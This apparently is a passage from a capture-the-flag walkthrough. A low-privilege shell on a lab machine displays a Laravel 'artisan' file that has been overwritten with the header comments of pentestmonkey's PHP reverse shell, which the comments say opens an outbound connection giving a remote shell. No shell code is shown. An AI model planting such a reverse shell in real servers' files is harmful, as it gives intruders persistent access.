 #
www-data@cronos:/var/www/admin$ cat /var/www/laravel/artisan
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage